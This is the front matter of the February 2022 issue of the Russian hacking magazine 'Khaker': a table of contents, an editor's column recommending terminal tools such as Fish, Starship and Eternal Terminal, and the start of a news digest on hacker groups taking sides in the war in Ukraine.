### Пентестим протоколы динамической маршрутизации

Как терминал устроен изнутри

### **Cover**<br>Story ШПИОНЬІ Познаем удивительный мир китайских

КАРМАННЫЕ

смартфонов с заводскими бэкдорами

### ФЕВРАЛЬ 2022 H FITT **No275**

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

Февраль 2022

## **№ 275**  $\vert\vert\vert-\vert\vert$

Самые важные события в мире инфосека за февраль **MEGANews** 

Колонка главреда **Терминальное счастье**

Как арестовали супругов, которые отмывали деньги Bitfinex и снимали тиктоки **Краденые миллиарды и плохой рэп**

Как китайские смартфоны на Android втайне занимаются криминалом **Карманные вредители**

Как реверсить старый софт на Visual Basic **Препарируем P-Code**

Как пентестить протоколы динамической маршрутизации OSPF и EIGRP **Routing nightmare**

Эксплуатируем веб-уязвимости и мисконфиги Docker **HTB EarlyAccess**

Захватываем домен через сертификаты Active Directory **HTB Anubis**

Захватываем веб-сервер через уязвимости в Strapi и Laravel **HTB Horizontall**

Эксплуатируем шаблоны в Python и разбираемся с PGP **HTB Bolt**

Эксплуатируем PrintNightmare и делаем вредоносный SCF

**HTB Driver**

Сигнализация для велосипеда из старого смартфона на Android

### **Змей-стражник**

Поднимаем сервер для стриминга музыки

### **Поездка в Sonerezh**

Осваиваем текстуальную графику **Анатомия терминала**

Todo после покупки виртуального Linux-сервера **Ваш чек, сэр!**

### Кто делает этот журнал **Титры**



## TEPMUHAJIBHOE **CHACTBE** КОЛОНКА ГЛАВРЕДА

 $\boldsymbol{+}$ 

Давненько у нас не было колонок главреда! А все почему? Все потому, что главред этот вот уже второй месяц собирается написать что-нибудь умное про web3, но все никак не соберется с мыслями. Зато вместо этого мы сегодня поговорим о том, как сделать жизнь в консоли удобнее и веселее!

Андрей Письменный Главный редактор apismenny@gmail.com

٠

### ЛИХИЕ ПРЫЖКИ

Первым этапом реформации терминала для меня была вовсе не установка какой-то программы, а ее удаление. Я отказался от популярного среди маководов iTerm2 в пользу стандартного приложения Terminal. Почему? Дело в том, что в какой-то момент в Apple его круто переделали, и он с тех пор не только не уступает «Айтерму», но кое в чем превосходит его.

Важным открытием, например, для меня были шоткаты Cmd-вверх и Cmdвниз, которые позволяют скакать по введенным командам. А еще можно

нажать Cmd-L, чтобы стереть вывод последней команды. И это вовсе не аналог юниксовой команды clear, которая просто выводит 26 переносов строки и ничего, по сути, не стирает. Нет, вывод, если он мешал, исчезает бесслед-HO.

Может, все это мелочи, но они моментально вошли в привычку и сделали жизнь комфортнее. Кстати, работают эти удобства независимо от текущего интерпретатора — можно, к примеру, скакать по командам внутри Python REPL.

Еще очень удобно для разных нужд настроить профили терминала с разными стартовыми командами. Например, ssh ты@твой сервер или python3. А заодно — покрасить фон в разный цвет. И даже задать шоткаты на открытие таких терминалов — через системные настройки или через FastScripts.





### **INFO**

Создание нового шотката средствами macOS работает так. Заходи в System Preferences → Keyboard → Shortcuts → Арр Shortcuts, дальше добавь приложение (Terminal) и задай пункт меню в духе Shell->New Window->SSH (прямо так - со стрелками), а напротив - желаемый шоткат.

Не знаю, есть ли для Linux эмулятор терминала, где все эти функции скопировали (или придумали сами), но линуксоидам рекомендую поискать!

### ПОЛЕЗНАЯ РЫБА

Когда-то давным-давно, а точнее - в 2018 году, я написал заметку в рубрику WWW, где рассказал о новаторском командном интерпретаторе под названиem Fish.

Главная его фишка - это автодополнение: нажимаешь Tab, и можешь легко и удобно выбрать папку или файл, если вариантов несколько. Да, Zsh тоже так умеет, но там нужно дважды нажимать Tab, чтобы появился курсор, а в Fish достаточно нажать стрелку «вниз». Облегчение опять же небольшое, но точно

так же входит в привычку и повышает комфорт.



А еще в Fish можно нажимать Tab после того, как ты введешь какую-нибудь команду, чтобы увидеть полный список ее параметров с краткими пояснениями. Эдакий встроенный тап, из которого можно сразу выбирать ключи.

Переходя на Fish, нужно помнить об одном — в отличие от Zsh, он не поддерживает синтаксис Bash! Ты можешь либо изучить отличия и учитывать их в своих однострочниках, либо просто предварять их вызовом Bash.

### **ЗВЕЗДОЛЕТ**

Единственной причиной, по которой я сам не стал переходить на Fish в упомянутом 2018 году, была его (а вовсе не моя!) тормознутость. Не то чтобы он совсем уж медленно работал, но как-то неуверенно вихлялся в ответ на нажатия клавиш.

Прошли годы, и эта проблема самоустранилась волшебным образом - то ли Fish оптимизировали, то ли новый компьютер справляется с ним лучше. Но нет предела совершенству! Для любителей суперскоростных терминалов есть новомодная присадка под названием Starship.

Starship — это не эмулятор терминала и не командный интерпретатор. Это всего лишь «промпт», то есть программа, которая рисует приглашение к вводу, а также принимает и отображает вводимые символы. Поверь, даже тут возможно улучшение!



Starship написан на Rust, быстр и добавляет к терминалу несколько приятных

визуальных фич — например, красит приглашение в красный, если прошлая команда завершилась с ошибкой. А еще он выводит над приглашением красивые информационные строчки, если ты работаешь с Git, виртуальным окружением Python, AWS и многими другими популярными программами.

Для установки Starship нужно добавить всего одну строку в config.fish (или .bashrc, если ты еще не в нашем рыбном клане). Ну и конечно, потом можно от души покопаться в настройках и смастерить себе самое красивое приглашение на свете.

### **ВЕЧНЫЙ КАЙФ**

Какая главная проблема при работе по SSH? Правильно, «сломанные трубы»! То есть сообщения **broken pipe**, которые ты можешь увидеть, если слишком долго будешь отвлекаться на важные дела вроде чтения документации или приготовления кофе.

Лечат это по-разному. Можно, например, использовать олдовый screen, чтобы после разрыва соединения хотя бы иметь возможность вернуться к тому, что ты делал. Но коннектиться придется заново - этого никто не отменял.

Я пробовал ставить Mosh - программу, которая работает на сервере и держит открытым собственный порт, чтобы ты мог подключиться при помощи клиента. Сессии Mosh железобетонны и могут длиться сутками!

Единственная проблема с Mosh в том, что в большинстве эмуляторов терминала перестанет работать прокрутка текста колесом мыши (оно начнет вместо этого прокручивать команды). Раздражает это просто неимоверно. К тому же ресайз терминала обычно приводит к появлению в нем мусора.

Я уже было подумывал вернуться к iTerm2, который поддерживает Mosh чуть лучше — в частности, скролл там работает. Но тут наткнулся на замечательную альтернативу Mosh — Eternal Terminal. В целом работает он точно так же, просто с ним прокрутка и ресайз окна не вызывают проблем. Да и название куда более возвышенное!



### **INFO**

Когда я прибежал в редакционный чат рассказывать о своей находке, автор статьи «Магия консоли 2» немедленно указал мне на то, что уже писал об Eternal Terminal и давал мне почитать. Что ж! Бывает, что хорошую вещь нужно найти несколько раз.

Кстати, если бы я часто работал с SSH на ходу, чаша весов могла бы качнуться и в сторону Mosh. На iOS есть роскошный эмулятор терминала под названием Blink, который поддерживает Mosh. Его автора уже просили добавить поддержку и Eternal Terminal тоже (причем в тред пришел и сам разработчик ЕТ и предложил помощь), но тот уже который год отмахивается от этой идеи.

### **НА ПРОЩАНИЕ**

На этом мы сегодня закончим, а напоследок все же расскажу, что стряслось с колонкой про web3. Я уже дважды набрасывал ее план, но начать писать мешало простое соображение: кроме критики, там ничего не будет, а критиковать криптобратию - жутко неблагодарное занятие. Тяжело зависимого от крипты человека не переубедить, а остальных и переубеждать не нужно, у них и своего скепсиса — девать некуда! **ВС** 





В этом месяце: Anonymous объявили войну российскому правительству, инфраструктуру TrickBot отключили после долгого простоя, Google показала легкую Chrome OS Flex, автомобили Mazda ломаются из‑за радиопередачи, груп‐ пировка Lapsus\$ взломала компанию Nvidia, в UEFI компании InsydeH2O обнаружили множество багов.



## КИБЕРВОЙНА

На фоне «специальной военной операции» в Украине хакерские группы ведут настоящую кибервойну и делятся на два лагеря: одни заявили, что поддержи‐ вают действия российских властей, тогда как другие, напротив, встали на сто‐ рону Украины.

### **Разлад на хак-форумах**

Эксперты и СМИ отмечают, что в хакерском сообществе наметился серь‐ езный раскол. К примеру, администратор БД и торговой площадки RaidForums открыто заявил, что вводит собственные санкции и блокирует доступ для пользователей из России. Он четко выразил свою позицию, заявив, что выступает против действий Кремля.

### RAIDFORUMS SANCTIONS ON RUSSIA New Reply by moot - Yesterday at 04:33 PM **Foot** ANY USER FOUND TO BE CONNECTING FROM RUSSIA WILL BE BANNED! THIS IS NOT A JOKE, WE DO NOT SUPPORT THE **KREMLIN**  $\prime\prime$ ЛЮБОЙ ПОЛЬЗОВАТЕЛЬ, УЛИЧЕННЫЙ В ПОДКЛЮЧЕНИИ ИЗ РОССИИ, БУДЕТ ЗАБЛОКИРОВАН! ЭТО НЕ ШУТКА, МЫ НЕ ПОДДЕРЖИВАЕМ КРЕМЛЬ. For issues or support contact myself or another staff member. Apologies if I don't reply to every PM. God of Kingship **ADMINISTRATOR** Posts 1,870 249 Threads Mar 2015 Joined **6 YEARS OF SERVICE** Reply Cuote FReport & PM & Website Q Find

Другой участник RaidForums опубликовал еще более резкое сообщение в качестве предупреждения «русским». Также он выложил на форуме базу данных с адресами электронной почты и хешированными паролями домена fsb.ru. Хотя подлинность этой информации пока никто не проверял, раньше этот же пользователь размещал аналогичные базы данных для американских доменов .mil.



### **Вымогатели**

Одновременно с этим по разные стороны конфликта встали и вымогатель‐ ские группировки. К примеру, участники одной из самых агрессивных хакер‐ ских группировок настоящего времени, Conti, заявили о «полной поддержке российского правительства» и пригрозили ответными кибератаками любому, кто атакует Россию, обещая использовать все свои ресурсы, «чтобы нанести ответный удар по критически важным инфраструктурам врага».

Чуть позже хакеры изменили заявление на менее агрессивное, отметив, что при этом они «не вступают в союз ни с одним правительством и осуждают продолжающуюся войну».

